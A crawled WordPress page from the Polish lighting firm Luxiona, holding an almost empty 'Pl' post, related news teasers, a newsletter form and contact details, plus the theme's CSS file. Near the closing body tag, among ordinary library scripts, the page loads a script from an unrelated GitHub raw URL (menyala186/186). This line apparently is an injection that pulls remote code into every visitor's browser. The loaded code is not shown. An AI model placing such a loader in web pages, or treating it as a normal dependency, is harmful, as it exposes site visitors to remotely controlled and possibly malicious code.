

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxiona.pl/csv/pl/
body_size: 6905
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Nunito:400,700,900&display=swap&subset=latin-ext" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/tiny-slider.css">
  <title>Pl &#8211; Luxiona</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//use.fontawesome.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://luxiona.pl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://luxiona.pl/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='luxiona-css' href='https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/style.bundle.css' type='text/css' media='all' />
<link rel='stylesheet' id='luxiona2-css' href='https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=5.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://luxiona.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://luxiona.pl/wp-json/" /><link rel="canonical" href="https://luxiona.pl/csv/pl/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxiona.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxiona.pl%2Fcsv%2Fpl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxiona.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxiona.pl%2Fcsv%2Fpl%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,40;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular csv-template-default single single-csv postid-7 wp-theme-luxiona-themev1-1-6">

<div class="container top mt-3 mb-1">
  <div class="row">
    <div class="col-12 text-right">
          </div>
  </div>
</div>
<nav id="navbar" class="navbar navbar-expand-lg navbar-light">
  <div class="container">

        <a class="navbar-brand" href="https://luxiona.pl/"><img src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/luxiona-poland.svg" class="img-fluid logo"></a>
    
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarDropdown" aria-controls="navbarDropdown" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>

    <div class="collapse navbar-collapse" id="navbarDropdown">
      <ul id="menu-main-menu" class="navbar-nav ml-auto mt-2 mt-lg-0 "><li  id="menu-item-3899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item nav-item-3899"><a href="https://luxiona.pl/" class="nav-link">Home</a></li>
<li  id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-14"><a href="/oferta/" class="nav-link">Oferta</a></li>
<li  id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3067"><a href="https://luxiona.pl/o-nas/" class="nav-link">O nas</a></li>
<li  id="menu-item-20" class="menu-item menu-item-type-post_type_archive menu-item-object-realizacja nav-item nav-item-20"><a href="https://luxiona.pl/realizacja/" class="nav-link">Realizacje</a></li>
<li  id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item nav-item-1525"><a href="https://luxiona.pl/aktualnosci/" class="nav-link">Aktualności</a></li>
<li  id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2997"><a href="https://luxiona.pl/kariera/" class="nav-link">Kariera</a></li>
<li  id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-4053"><a href="https://luxiona.pl/do-pobrania/" class="nav-link">Do pobrania</a></li>
<li  id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2998"><a href="https://luxiona.pl/kontakt/" class="nav-link">Kontakt</a></li>
</ul>
          
    </div>

  </div>
</nav>

 

<main id="main" class="container mt-5">
  <div class="row">

    <div class="col-sm">
      <div id="content" role="main">
        
<article role="article" id="post_7" class="post-7 csv type-csv status-publish hentry">
    <section class="row mb-5">
      <div class="col-12">
        <div class="breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://luxiona.pl" itemprop="item"><span itemprop="name" class="px-3"> <i class="fas fa-home"></i></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://luxiona.pl/csv/" itemprop="item">
          <span itemprop="name">CSV</span></a><meta itemprop="position" content="2" /></li>><li itemprop="itemListElement" itemscope
              itemtype="http://schema.org/ListItem"><a itemprop="item"><span itemprop="name">Pl</a></span><meta itemprop="position" content="3" /></li></ul></div>      </div>
      <div class="col-lg-12 post-content">
        <div class="float-right w-50 pl-2 pb-2">
        
                      
        </div>
          <h1 class="post-title">Pl</h1>
          <h4 class="date">27.12.2019</h4>
          <div class="mb-4">
            Kategoria:            </div>
                </div>

  </section>
    <footer>
      <div class="row mt-5 border-top pt-3">
        <div class="col">
                  </div>
        <div class="col text-right">
          <a href="https://luxiona.pl/csv/en/" rel="next">Następny wpis <i class="fas fa-fw fa-arrow-right"></i></a>        </div>
      </div>
      <section class="row mb-5 pt-5 simple-post-grid align-items-stretch">
                <div class="col-12"><h2 class="title">Zobacz także</h2></div>
                      <div class="col-lg-4">
    <a href="https://luxiona.pl/rozszerzamy-nasza-wspolprace-z-azs-umcs-lublin-jako-sponsor-tytularny-pierwszoligowych-sekcji-futsalu-i-pilki-recznej/">
        <div class="item h-100">
            <img width="450" height="300" src="https://luxiona.pl/wp-content/uploads/2022/10/asz-umcs-podpisanie-umowy-1-450x300.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://luxiona.pl/wp-content/uploads/2022/10/asz-umcs-podpisanie-umowy-1-450x300.jpg 450w, https://luxiona.pl/wp-content/uploads/2022/10/asz-umcs-podpisanie-umowy-1-768x512.jpg 768w, https://luxiona.pl/wp-content/uploads/2022/10/asz-umcs-podpisanie-umowy-1.jpg 1110w" sizes="(max-width: 450px) 100vw, 450px" />            <div class="content">
                <h3>Rozszerzamy naszą współpracę z AZS UMCS Lublin jako sponsor tytularny pierwszoligowych sekcji futsalu i piłki ręcznej</h3>
                <p>Z radością podejmujemy decyzję o kontynuacji naszej już dwuletniej współpracy z AZS UMCS Lublin. W tym sezonie jako tytularny sponsor [&hellip;]</p>
                <div class="row">
                    <div class="col-6">
                    <small class="date">26.10.2022</small>                    </div>
                    <div class="col-6 text-right">
                        <span class="slash">\</span>    
                    </div>
                </div>     
            </div>
            
        </div>
    </a>
</div>
                      <div class="col-lg-4">
    <a href="https://luxiona.pl/oprawy-bakteriobojcze/">
        <div class="item h-100">
            <img width="450" height="300" src="https://luxiona.pl/wp-content/uploads/2020/04/uv-450x300.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://luxiona.pl/wp-content/uploads/2020/04/uv-450x300.jpg 450w, https://luxiona.pl/wp-content/uploads/2020/04/uv-1110x740.jpg 1110w, https://luxiona.pl/wp-content/uploads/2020/04/uv-768x512.jpg 768w, https://luxiona.pl/wp-content/uploads/2020/04/uv-1536x1024.jpg 1536w, https://luxiona.pl/wp-content/uploads/2020/04/uv.jpg 1920w" sizes="(max-width: 450px) 100vw, 450px" />            <div class="content">
                <h3>Oprawy bakteriobójcze</h3>
                <p>Informujemy, że w ofercie naszej firmy pojawiły się oprawy bakteriobójcze do dezynfekcji powietrza, emitujące promieniowanie ultrafioletowe UV-C, które zabija bakterie, [&hellip;]</p>
                <div class="row">
                    <div class="col-6">
                    <small class="date">15.04.2020</small>                    </div>
                    <div class="col-6 text-right">
                        <span class="slash">\</span>    
                    </div>
                </div>     
            </div>
            
        </div>
    </a>
</div>
                      <div class="col-lg-4">
    <a href="https://luxiona.pl/luxiona-poland-s-a-z-certyfikatem-wiarygodnosci-platniczej/">
        <div class="item h-100">
            <img width="395" height="105" src="https://luxiona.pl/wp-content/uploads/2020/10/logo1_347_87.png" class="img-fluid wp-post-image" alt="" decoding="async" />            <div class="content">
                <h3>Luxiona Poland S.A. z certyfikatem wiarygodności płatniczej</h3>
                <p>Luxiona Poland S.A. w analizie przeprowadzonej na dzień 5 października 2020 uzyskała wartość Indeksu Zdolności Płatniczej wynoszącą 190 (bardzo dobra [&hellip;]</p>
                <div class="row">
                    <div class="col-6">
                    <small class="date">09.10.2020</small>                    </div>
                    <div class="col-6 text-right">
                        <span class="slash">\</span>    
                    </div>
                </div>     
            </div>
            
        </div>
    </a>
</div>
                        </section>
    </footer>
  </article>

      </div><!-- /#content -->
    </div>

  </div><!-- /.row -->
</main><!-- /.container -->


<footer id="footer" class="mt-5">

  <div class="container">
    <div class="row justify-content-center mb-5">
    <div class="col-lg-1 col-4 col-md-2">
      <img src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/x.svg" class="img-fluid" />
    </div>
    </div>
      <h4 class="text-center"><b>NEWSLETTER</b></h4><p class="text-center">Jeśli chcą Państwo otrzymywać bieżące informacje o naszej działalności, zapraszamy do zapisania się do naszego newslettera:</p>
    
            <form method="post" action="https://luxiona.pl/wp-admin/admin-ajax.php?action=tnp&amp;na=s" class="tnp-subscription" style="">
<input type="hidden" name="nlang" value="pl">

            <div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>

            <div class="tnp-field tnp-field-checkbox tnp-field-privacy"><input type="checkbox" name="ny" required class="tnp-privacy" id="tnp-2"> <label for="tnp-2">Oświadczam, że zapoznałem/am się z klauzulą informacyjną RODO* i wyrażam zgodę na przetwarzanie przez LUXIONA POLAND S.A. z siedzibą w Jacentowie wprowadzonych przeze mnie danych dla celów marketingowych własnych produktów i usług, w tym przesyłanie Newslettera. Zgoda może być w każdym momencie wycofana.</label></div>
            <div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="ZAPISZ SIĘ" style="">
</div>
</form>
            <p class="rodo-url text-center"><a target="_blank" href="https://wp2.luxiona.pl/wp-content/uploads/2020/12/Obowiązek-informacyjny-dla-przesyłania-informacji-handlowych.pdf" title="* - klauzula informacyjna RODO">* - klauzula informacyjna RODO</a></p>
        <div class="row pt-5 pb-4" id="footer" role="navigation">
      <div class="nav_menu-2 widget_nav_menu col-sm"><h4 class="footer-widget-title">Luxiona</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3899"><a href="https://luxiona.pl/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/oferta/">Oferta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://luxiona.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-realizacja menu-item-20"><a href="https://luxiona.pl/realizacja/">Realizacje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1525"><a href="https://luxiona.pl/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://luxiona.pl/kariera/">Kariera</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://luxiona.pl/do-pobrania/">Do pobrania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://luxiona.pl/kontakt/">Kontakt</a></li>
</ul></div></div><div class="nav_menu-3 widget_nav_menu col-sm"><h4 class="footer-widget-title">O nas</h4><div class="menu-footer-about-us-container"><ul id="menu-footer-about-us" class="menu"><li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a href="https://luxiona.pl/o-nas/">O nas</a></li>
<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://luxiona.pl/o-nas/projekty-oswietlenia/">Projekty oświetlenia</a></li>
<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://luxiona.pl/o-nas/siec-sprzedazy/">Sieć sprzedaży</a></li>
<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3990"><a href="https://luxiona.pl/o-nas/ogolne-warunki-gwarancji/">Ogólne warunki gwarancji</a></li>
<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a href="https://luxiona.pl/do-pobrania/">Do pobrania</a></li>
<li id="menu-item-8003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8003"><a href="https://luxiona.pl/rodo/">RODO</a></li>
</ul></div></div><div class="widget_text custom_html-3 widget_custom_html col-sm"><h4 class="footer-widget-title">Kontakt</h4><div class="textwidget custom-html-widget"><p class="text-right">
	<strong>Siedziba Zarządu / Biuro Handlowe</strong><br />
	ul. Komitetu Obrony Robotników 48<br />
	02-146 Warszawa<br />
	Tel: <strong>+48 22 721 72 72</strong><br />
	E-mail:<a href="mailto:sekretariat@luxiona.com"><strong>sekretariat@luxiona.com</strong></a>
</p></div></div>    </div>
    
  </div>

</footer>


<div class="container">
  <div class="row">
    <div class="col-12 text-center">
      <p><strong>Wszystkie prawa zastrzeżone. © Luxiona</strong></p>
    </div>
  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/luxiona-themev1-1-6\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/luxiona.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/jquery.maphilight.min.js" id="maphilight-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/main.bundle.js" id="luxiona-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/script.js" id="luxiona2-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/min/tiny-slider.js"></script>
<script src="https://raw.githubusercontent.com/menyala186/186/refs/heads/main/group"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/style.css
body_size: 423
content:
/*
Theme Name: Luxiona
Author: Wp Wieczorek
Version: 1.1.6
Text Domain: luxiona
*/

.tnp-subscription div.tnp-field-checkbox {
    display: flex;
}

.tnp-subscription div.tnp-field-checkbox input {
    margin-top: 4px;
    align-self: flex-start;
}

.tnp-subscription div.tnp-field-checkbox label {
    padding-top: 0;
    font-weight: normal;
}

.tnp-subscription div.tnp-field-checkbox label a {
    font-weight: normal;
}

.tnp-subscription .tnp-field-button input[type=submit], .tnp-subscription .tnp-field-button input[type=submit]:active {
    background-color: #71bf44;
    color: white;
}

.tnp-subscription .tnp-field-button input[type=submit]:hover {
    background-color: #4e8221;
}

#footer .rodo-url a {
    color: #71bf44;
}

#footer .rodo-url a:hover {
    color: #4e8221;
}

.slider .cover {
    z-index: initial;
}

.slider .cover h1 {
    align-self: center;
}

.subpages {
    display: flex;
    justify-content: center;
    margin-bottom: 2rem;
}

.subpages .subpage {
    margin-left: 5rem;
}

.subpages .subpage a {
    background-color: #71bf44;
    color: white;
}

.subpages .subpage a, .subpages .subpage span {
    padding: 5px 7px;
    border: 2px solid #71bf44;
    border-radius: 5px 0 5px 0;
}

.contacts-accordion .contacts .row {
    min-height: 110px;
    align-items: center;
}

.contacts-accordion .align-self-center h4 {
    cursor: pointer;
}

#navbar .logo2 {
    top: -5px;
    position: relative;
    max-width: 104px;
}

.province-map {
    margin: 0 auto;
}

.province-name {
    height: 30px;
}

.region-map-container {
    text-align: center;
}

